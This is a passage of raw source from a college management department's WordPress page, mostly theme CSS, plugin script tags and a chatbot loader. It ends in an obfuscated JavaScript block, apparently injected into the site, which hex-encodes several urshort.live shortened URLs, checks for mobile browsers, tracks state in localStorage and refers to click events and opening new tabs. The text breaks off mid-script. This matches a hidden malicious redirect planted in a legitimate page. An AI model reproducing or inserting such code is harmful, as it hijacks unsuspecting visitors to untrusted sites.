.services_icon,.softlab_module_services_4:hover .services_number,.load_more_works:hover,.load_more_wrapper .load_more_item:before,.load_more_wrapper:hover .load_more_item,.header_search .header_search-button > i:hover,.header_search-field .search-form:after,.page_404_wrapper .softlab_404_button .wgl_button_link:hover,.mc_form_inside #mc_signup_submit:hover,.single_team_page .team-single_speaches-info .speech-info_desc span,.single_team_page .team-info_wrapper .team-info_item a:hover,.single-member-page .member-icon:hover,.single-member-page .team-link:hover,.single_team_page .team-single_speaches-info .speech-info_day,.single_team_page .team-info_icons a:hover,.single_portfolio-wrapper .portfolio-category:hover,.team-icons .member-icon:hover,.vc_wp_custommenu .menu .menu-item.current-menu-item > a,.vc_wp_custommenu .menu .menu-item.current-menu-ancestor > a,.wpml-ls a:hover,.wpml-ls-legacy-dropdown .wpml-ls-current-language:hover > a,.wpml-ls-legacy-dropdown .wpml-ls-current-language a:hover,.wgl-container ul li:before,.wgl_portfolio_item-meta a:hover,.wgl_timetabs .timetabs_headings .wgl_tab.active .tab_subtitle,.wgl_timetabs .timetabs_headings .wgl_tab:hover .tab_subtitle,.wgl_portfolio_category-wrapper a:hover,.wgl_module_team .team-item_info .team-item_titles .team-title:hover,.wgl_module_team .team-info_icons a:hover,.wgl-icon:hover,.wgl-theme-color,.wgl_portfolio_item-wrapper .portfolio_link-icon:hover,.wgl_portfolio_item-corners,.wgl_portfolio_item-meta .post_cats,.wgl_portfolio_item-cats,.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title .vc_tta-controls-icon,.wpb-js-composer .vc_row .vc_tta.vc_general .vc_active .vc_tta-panel-title > a:before,.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab.vc_active > a,.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab:hover > a,.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title,.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel:hover .vc_tta-panel-heading .vc_tta-panel-title,.softlab_module_circuit_services .services_item-icon,ul.wp-block-archives.wp-block-archives-list li a:hover,ul.wp-block-categories.wp-block-categories-list li a:hover + .post_count,ul.wp-block-categories.wp-block-categories-list li a:hover,ul.wp-block-latest-posts li a:hover{color: #664bc4;}.hover_links a:hover,header .header-link:hover{color: #664bc4 !important;}body .widget_nav_menu .current-menu-ancestor > a,body .widget_nav_menu .current-menu-item > a,body .widget_recent_entriesul li .post-date,body .widget_rss ul li .rss-date,body .widget_meta ul li .post_count,body .widget_archive ul li > a:before,.recent-posts-widget .meta-wrapper a,.widget.widget_archive ul li a:hover,.widget.widget_categories ul li a:hover,.widget.widget_categories ul li a:hover + span,body .widget_product_categories ul li a:hover + .post_count,body .widget_archive ul li a:hover + .post_count,.widget.widget_recent_comments ul li a,.widget.widget_recent_entries ul li:before,.widget.widget_pages ul li a:hover,.widget.widget_meta ul li a:hover,.author-widget_social a:hover,.tagcloud a:hover,.widget.widget_recent_comments ul li span.comment-author-link a:hover,.widget.widget_recent_comments ul li a:hover,.widget.widget_recent_entries ul li a:hover,.widget.widget_nav_menu ul li a:hover,.author-widget_img-wrapper,.widget.widget_wgl_posts .recent-posts-widget li > .recent-posts-content .post_title a:hover,.recent-posts-widget .meta-wrapper a{color: #664bc4;}.post_featured_bg .meta-wrapper .blog-post_meta-categories a:hover,body .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a:hover,.meta-wrapper .blog-post_meta-categories a:hover{color: #664bc4 !important;}.single_team_page .team-title:before,.slick-dots li button,.softlab_module_double_headings .heading_title .heading_divider,.softlab_module_double_headings .heading_title .heading_divider:before,.softlab_module_double_headings .heading_title .heading_divider:after,.wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a span:before,.load_more_item:after,.widget.softlab_widget.softlab_banner-widget .banner-widget_button:after,.wgl_button_link:after,.theme-gradient .comment-respond .button__wrapper:after,.wgl-container ul.softlab_plus li:after,.wgl-container ul.softlab_plus li:before,.wgl-container ul.softlab_dash li:before,.wgl-pagination .page .current,.wgl-pagination .page a:hover,.isotope-filter a:after,ul.wp-block-archives.wp-block-archives-list li a:before,ul.wp-block-archives.wp-block-archives-list li a:after,ul.wp-block-categories.wp-block-categories-list li a:before,ul.wp-block-categories.wp-block-categories-list li a:after{background: #664bc4;}::selection,.vc_wp_custommenu .menu .menu-item a:before,.primary-nav ul li ul li:hover > a > span:before,.primary-nav .lavalamp-object,.primary-nav ul li ul li > a span:before,.primary-nav ul li ul li > a:before,.primary-nav > ul > li > a > span:before,.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container ul.mega-menu.cats-horizontal > li.is-active > a,body .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a:after,#comments > h3:after,#sb_instagram .sbi_photo:before,aside > .widget + .widget:before,button:hover,body .widget_categories ul li > a:hover:before,body .widget_categories ul li > a:hover:after,body .widget_product_categories ul li > a:hover:before,body .widget_product_categories ul li > a:hover:after,body .widget_meta ul li > a:hover:before,body .widget_meta ul li > a:hover:after,body .widget_archive ul li > a:hover:before,body .widget_archive ul li > a:hover:after,body .widget_categories ul li > a:before,body .widget_categories ul li > a:after,body .widget_product_categories ul li > a:before,body .widget_product_categories ul li > a:after,body .widget_meta ul li > a:before,body .widget_meta ul li > a:after,body .widget_archive ul li > a:before,body .widget_archive ul li > a:after,mark,span.highlighter,.blog-post_cats span a,.calendar_wrap caption,.comment-reply-title:after,.softlab_divider .softlab_divider_line .softlab_divider_custom .divider_line,.softlab_module_cats .cats_item-count,.softlab_module_double_headings .heading_subtitle:after,.softlab_module_double_headings .heading_subtitle:before,.softlab_module_progress_bar .progress_bar,.softlab_module_infobox.type_tile:hover:before,.softlab_module_social.with_bg .soc_icon,.softlab_module_title:after,.softlab_module_title .carousel_arrows a:hover span,.softlab_module_videobox .videobox_link,.softlab_module_carousel.pagination_circle_border .slick-dots li.slick-active button,.softlab_module_carousel.pagination_line .slick-dots li button:before,.softlab_module_carousel.pagination_square .slick-dots li,.load_more_works,.wgl-social-share_pages.hovered_style .share_social-icon-plus:before,.wgl-social-share_pages.hovered_style .share_social-icon-plus:after,.inside_image.offset_animation:before,.mc_form_inside #mc_signup_submit,.wgl-ellipsis span,.wgl_module_title.item_title .carousel_arrows a:hover,.wgl_timetabs .timetabs_headings .wgl_tab.active:after,.wgl-container ul.softlab_plus li:before,.widget .calendar_wrap table td#today:before,.widget .calendar_wrap tbody td > a:before,.widget .counter_posts,.widget.widget_pages ul li a:before,.widget.widget_nav_menu ul li a:before,.widget_nav_menu .menu .menu-item:before,.widget_postshero .recent-posts-widget .post_cat a,.widget_categories ul li > a:before,.widget_meta ul li > a:before,.widget_archive ul li > a:before,.softlab_module_services_3 .services_icon_wrapper .services_circle_wrapper .services_circle,.softlab_module_ico_progress .progress_completed,.button__wrapper:hover:after{background-color: #664bc4;}.blog-post_meta-date,.softlab_module_carousel.navigation_offset_element .slick-prev:hover,.softlab_module_carousel.navigation_offset_element .slick-next:hover,.softlab_module_demo_item .di_button a,.next-link:hover,.prev-link:hover{border-color: #664bc4;background: #664bc4;} .softlab_module_button a:hover,.softlab_module_carousel.pagination_circle_border .slick-dots li button,.softlab_module_title .carousel_arrows a:hover span:before,.load_more_works{border-color: #664bc4;}body input[type='text']:focus,body input[type='text']:active,body input[type='url']:focus,body input[type='url']:active,body input[type='search']:focus,body input[type='search']:active,body input[type='email']:focus,body input[type='email']:active,body input[type='password']:focus,body input[type='password']:active,body input[type='tel']:focus,body input[type='tel']:active,body input[type='time']:focus,body input[type='time']:active,select:focus,select:active,textarea:focus,textarea:active{border-color: #664bc4;}.single_team_page .team-info_wrapper .team-info_svg svg,.single_team_page .team-single_wrapper:hover .team-info_wrapper .team-info_svg svg,.wgl_module_team.horiz_type .team-item_content:hover .team-info_svg svg{fill: #664bc4;}.wgl-theme-header .header_search .header_search-field:after{border-bottom-color: rgba(102,75,196,0.9);}.dropcap-bg {box-shadow: 0px 6px 13px rgba(102,75,196,0.3);}.theme_color_shadow,.softlab_module_button.wgl_button .wgl_button_link,.wgl-theme-header .wrapper .softlab_module_button a:hover,input[type="submit"],button,.load_more_item,.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel.vc_active .vc_tta-panel-heading,.wgl_module_team .team-info_icons .team-icon,.single-team .single_team_page .team-info_icons .team-icon{box-shadow:0px 9px 30px 0px rgba(102,75,196,0.4);}.inside_image .overlay:before,.inside_image.always_info_animation:hover .overlay:before{box-shadow: inset 0px 0px 0px 0px rgba(102,75,196,1);}.inside_image:hover .overlay:before,.inside_image.always_info_animation .overlay:before{box-shadow: inset 0px 0px 0px 10px rgba(102,75,196,1);}.wgl-pagination .page .current,.wgl-pagination .page-numbers:hover{box-shadow: 0px 6px 13px 0px rgba(102,75,196,0.2); }.button-read-more:hover,#comments .commentlist .comment_info .meta-wrapper .comment-edit-link,.wgl-social-share_pages.hovered_style ul li a:hover,.blog-post_views-wrap:before,.blog-post_meta-categories span,.number-comments,.softlab_module_time_line_horizontal .tlh_check_wrap,.softlab_module_testimonials .testimonials_item:before,.softlab_module_counter .counter_value_wrapper,body .widget .widget-title .widget-title_wrapper:before,.widget.softlab_widget.softlab_banner-widget .banner-widget_text .tags_title:after,.softlab_module_double_headings .heading_subtitle,.single_team_page .team-info_wrapper .team-department span,.isotope-filter a.active,.isotope-filter a:hover,.isotope-filter a:after,.softlab_module_testimonials .testimonials_position,.wgl-container ul.softlab_slash li:before,.wgl_module_team .team-department,.wgl-secondary-color,.wgl_portfolio_item-meta .post_cats a:hover,.wgl_portfolio_item-title .title:hover a{color: #54e0c4;}.post_featured_bg .meta-wrapper .blog-post_meta-categories a,.meta-wrapper .blog-post_meta-categories a{color: #54e0c4;}#multiscroll-nav span,#multiscroll-nav li .active span,.isotope-filter a .number_filter{background: #54e0c4;}body .widget .widget-title:after,.wgl-container ul li:before,.wgl-social-share_pages.standard_style a:before,.softlab_module_time_line_horizontal .tlh_check_wrap {background-color: #54e0c4;}.author-info_social-link:after{border-color: #54e0c4;}.author-widget_social a span,.single_info-share_social-wpapper .share_link .share-icon_animation{border-right-color: rgba(84,224,196,0.1);border-left-color: rgba(84,224,196,0.1);}.wgl-social-share_pages.standard_style a:hover:before{box-shadow:0px 9px 30px 0px rgba(84,224,196,0.4);}.footer .mc4wp-form-fields input[type="submit"]:hover,.footer .mc4wp-form-fields input[type="submit"]:focus,.footer .mc4wp-form-fields input[type="submit"]:active,.footer_top-area .footer-link:before,.footer_top-area .widget.widget_archive ul li > a:hover,.footer_top-area .widget.widget_archive ul li > a:hover,.footer_top-area .widget.widget_categories ul li > a:hover,.footer_top-area .widget.widget_categories ul li > a:hover,.footer_top-area .widget.widget_pages ul li > a:hover,.footer_top-area .widget.widget_pages ul li > a:hover,.footer_top-area .widget.widget_meta ul li > a:hover,.footer_top-area .widget.widget_meta ul li > a:hover,.footer_top-area .widget.widget_recent_comments ul li > a:hover,.footer_top-area .widget.widget_recent_comments ul li > a:hover,.footer_top-area .widget.widget_recent_entries ul li > a:hover,.footer_top-area .widget.widget_recent_entries ul li > a:hover,.footer_top-area .widget.widget_nav_menu ul li > a:hover,.footer_top-area .widget.widget_nav_menu ul li > a:hover,.footer_top-area .widget.widget_wgl_posts .recent-posts-widget li > .recent-posts-content .post_title a:hover,.footer_top-area .widget.widget_wgl_posts .recent-posts-widget li > .recent-posts-content .post_title a:hover{color: #664bc4;}.footer_top-area .footer-link:hover{color: #664bc4 !important;}.footer ul li:before,.footer ul li:before,.footer_top-area a:hover,.footer_top-area a:hover{color: #664bc4;}.footer_top-area .widget-title,.footer_top-area .widget-title .rsswidget,.footer_top-area .widget.widget_pages ul li a,.footer_top-area .widget.widget_nav_menu ul li a,.footer_top-area .widget.widget_wgl_posts .recent-posts-widget li > .recent-posts-content .post_title a,.footer_top-area .widget.widget_archive ul li > a,.footer_top-area .widget.widget_categories ul li > a,.footer_top-area .widget.widget_pages ul li > a,.footer_top-area .widget.widget_meta ul li > a,.footer_top-area .widget.widget_recent_comments ul li > a,.footer_top-area .widget.widget_recent_entries ul li > a,.footer_top-area .widget.widget_archive ul li:before,.footer_top-area .widget.widget_meta ul li:before,.footer_top-area .widget.widget_categories ul li:before,.footer_top-area strong,.footer_top-area h1,.footer_top-area h2,.footer_top-area h3,.footer_top-area h4,.footer_top-area h5,.footer_top-area h6{color: #161616;}.footer_top-area{color: #4f4e4e;}.footer_top-area .widget.widget_archive ul li:after,.footer_top-area .widget.widget_pages ul li:after,.footer_top-area .widget.widget_meta ul li:after,.footer_top-area .widget.widget_recent_comments ul li:after,.footer_top-area .widget.widget_recent_entries ul li:after,.footer_top-area .widget.widget_nav_menu ul li:after,.footer_top-area .widget.widget_categories ul li:after{background-color: #4f4e4e;}.footer .copyright{color: #96a1b6;}.footer .mc4wp-form-fields input[type="submit"]{background-color: #664bc4;border-color: #664bc4;}.theme-gradient .footer .wpcf7 input[type="submit"],.footer .wpcf7 input[type="submit"]{background: #54e0c4;}.footer .wpcf7 input[type="submit"]:hover{box-shadow:0px 9px 30px 0px rgba(84,224,196,0.4); ;}body {background:#ffffff;}ol.commentlist:after {background:#ffffff;}h1,h1 a,h1 span {font-family:Poppins;font-weight:700;font-size:42px;line-height:48px;}h2,h2 a,h2 span {font-family:Poppins;font-weight:700;font-size:36px;line-height:48px;}h3,h3 a,h3 span {font-family:Poppins;font-weight:700;font-size:30px;line-height:42px;}h4,h4 a,h4 span {font-family:Poppins;font-weight:700;font-size:24px;line-height:36px;}h5,h5 a,h5 span {font-family:Poppins;font-weight:600;font-size:20px;line-height:26px;}h6,h6 a,h6 span {font-family:Poppins;font-weight:600;font-size:18px;line-height:24px;}@media only screen and (max-width: 1200px) {.wgl-theme-header{background-color: rgba(128,128,128,1) !important;color: #ffffff !important;}.hamburger-inner,.hamburger-inner:before,.hamburger-inner:after{background-color:#ffffff;}}@media only screen and (max-width: 1200px) {.wgl-theme-header .wgl-mobile-header{display: block;}.wgl-site-header{display:none;}.wgl-theme-header .mobile-hamburger-toggle{display: inline-block;}.wgl-theme-header .primary-nav{display:none;}header.wgl-theme-header .mobile_nav_wrapper .primary-nav{display:block;}.wgl-theme-header .wgl-sticky-header{display: none;}body.mobile_switch_on .wgl-menu_outer {height: calc(100vh - 100px);}.mobile_nav_wrapper .primary-nav{min-height: calc(100vh - 100px - 30px);}.wgl-social-share_pages{display: none;}}@media only screen and (max-width: 1200px) {body .wgl-theme-header.header_overlap{position: relative;z-index: 2;}}@media only screen and (max-width: 768px) {.page-header{padding-top:15px !important;padding-bottom:40px!important;height:378px !important;}.page-header_content .page-header_title {color:#161616 !important;font-size:42px !important;line-height:72px !important;}.page-header_content .page-header_breadcrumbs {color:#8b9baf !important;font-size:16px !important;line-height:24px !important;}}.vc_custom_1550237311162{padding-top: 20px !important;}.vc_custom_1550237319194{padding-top: 20px !important;}.softlab_module_button .wgl_button_link:before, .softlab_module_button .btn_border_gradient:before {background: #6a4bc4;background: -webkit-radial-gradient(100% 150%,circle farthest-corner,#d75dbc 10%,#6a4bc4 50%);background: radial-gradient(circle farthest-corner at 100% 150%,#d75dbc 10%,#6a4bc4 50%);;}.softlab_module_button .wgl_button_link:after, .softlab_module_button .btn_border_gradient:after {background: #6a4bc4;}.softlab_module_button .wgl_button_link:hover {color: #ffffff;}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title:before,.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading:before,.wpb-js-composer .wgl-container .vc_row .vc_toggle .vc_toggle_title:after { background: #6a4bc4;background: -webkit-radial-gradient(100% 150%,circle farthest-corner,#d75dbc 10%,#6a4bc4 50%);background: radial-gradient(circle farthest-corner at 100% 150%,#d75dbc 10%,#6a4bc4 50%); }.wpb-js-composer .wgl-container .vc_row .vc_toggle .vc_toggle_icon { color: #6a4bc4 }.wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_active .vc_toggle_icon,.wpb-js-composer .wgl-container .vc_row .vc_toggle:hover .vc_toggle_icon {color: inherit }.info_prev-link_wrapper > a:before,.softlab_module_carousel .slick-prev:before,.softlab_module_carousel .slick-next:before,.info_next-link_wrapper > a:before{background: #d75dbc;background: -webkit-radial-gradient(100% 100%,circle farthest-corner,#6a4bc4 0%,#d75dbc 100%);background: radial-gradient(circle farthest-corner at 100% 100%,#6a4bc4 0%,#d75dbc 100%);}.load_more_item,form.post-password-form input[type="submit"],.widget.softlab_widget.softlab_banner-widget .banner-widget_button,.button__wrapper,.wgl_module_team .team-info_icons .team-icon,.single-team .single_team_page .team-info_icons .team-icon,.page_404_wrapper .softlab_404_button .wgl_button_link,.blog-post .softlab_module_videobox .videobox_link_wrapper a{background: #d75dbc;background: #6a4bc4;background: -webkit-radial-gradient(100% 150%,circle farthest-corner,#d75dbc 10%,#6a4bc4 50%);background: radial-gradient(circle farthest-corner at 100% 150%,#d75dbc 10%,#6a4bc4 50%);}.author-widget_img-wrapper{background: #d75dbc;background: -webkit-radial-gradient(100% 100%,circle farthest-corner,#6a4bc4 0%,#d75dbc 100%);background: radial-gradient(circle farthest-corner at 100% 100%,#6a4bc4 0%,#d75dbc 100%);}ul.wgl-products li a.add_to_cart_button:before,ul.wgl-products li a.button:before,ul.wgl-products li .added_to_cart.wc-forward:before,div.product form.cart .button,#payment #place_order,#payment #place_order:hover,#add_payment_method .wc-proceed-to-checkout a.checkout-button,table.shop_table.cart input.button,#add_payment_method .wc-proceed-to-checkout a.checkout-button:before,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:before,.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button:before,.cart .button,button.button:hover,.cart_totals .wc-proceed-to-checkout a.checkout-button:hover,.cart .button:hover,.cart-collaterals .button,.cart-collaterals .button:hover,table.shop_table.cart input.button:hover,.woocommerce-message a.button:before,.wgl-theme-header .woo_mini_cart .woocommerce-mini-cart__buttons a.button.wc-forward:not(.checkout):before,.wc-proceed-to-checkout a.checkout-button{background: #d75dbc;background: #6a4bc4;background: -webkit-radial-gradient(100% 150%,circle farthest-corner,#d75dbc 10%,#6a4bc4 50%);background: radial-gradient(circle farthest-corner at 100% 150%,#d75dbc 10%,#6a4bc4 50%);}.woocommerce-message a.button:after,#add_payment_method .wc-proceed-to-checkout a.checkout-button:after,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:after,.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button:after{background-color:#664bc4;}.woocommerce .cart .button:hover{color:#664bc4 !important;}.woocommerce.widget_shopping_cart .buttons a:before,.woocommerce .widget_price_filter .ui-slider .ui-slider-range{background: #d75dbc;background: #6a4bc4;background: -webkit-radial-gradient(100% 150%,circle farthest-corner,#d75dbc 10%,#6a4bc4 50%);background: radial-gradient(circle farthest-corner at 100% 150%,#d75dbc 10%,#6a4bc4 50%);}.rev_slider .rev-btn.gradient-button{background: -webkit-linear-gradient(left,#6a4bc4 0%,#d75dbc 50%,#6a4bc4 100%);background-size: 300%,1px;background-position: 0%;}
</style>
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.rathinamcollege.edu.in/management/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<script type='text/javascript' src='https://www.rathinamcollege.edu.in/management/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.rathinamcollege.edu.in/management/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.rathinamcollege.edu.in/management/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.11' async id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.rathinamcollege.edu.in/management/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.11' async id='revmin-js'></script>
<script type='text/javascript' src='https://www.rathinamcollege.edu.in/management/wp-content/themes/softlab/js/swipebox/js/jquery.swipebox.min.js?ver=6.0.11' id='swipebox-js'></script>
<link rel="https://api.w.org/" href="https://www.rathinamcollege.edu.in/management/wp-json/" /><link rel="alternate" type="application/json" href="https://www.rathinamcollege.edu.in/management/wp-json/wp/v2/pages/1475" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.rathinamcollege.edu.in/management/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.rathinamcollege.edu.in/management/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://www.rathinamcollege.edu.in/management/?p=1475' />
<link rel="alternate" type="application/json+oembed" href="https://www.rathinamcollege.edu.in/management/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rathinamcollege.edu.in%2Fmanagement%2Fadvisory-committee%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.rathinamcollege.edu.in/management/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rathinamcollege.edu.in%2Fmanagement%2Fadvisory-committee%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<div class="npf_chatbots" data-w="5cf9b2de95874325af61d94aad869b01" style="display:none;"></div>
<script type="text/javascript">
    var s=document.createElement("script");
    s.type="text/javascript";
    s.async=true;
    s.src="https://chatbot.in1.nopaperforms.com/en-gb/backend/bots/niaachtbtscpt.js/4505f35478c5192e/5cf9b2de95874325af61d94aad869b01";
    document.body.appendChild(s);
</script>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x46\x74\x6d\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6e\x67\x73\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x71\x6f\x64\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x56\x74\x52\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x4e\x63\x77\x34\x63\x304','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x47\x72\x63\x37\x63\x317','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x48\x66\x67\x32\x63\x372','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x7a\x43\x77\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x4e\x53\x71\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x4c\x6b\x67\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const 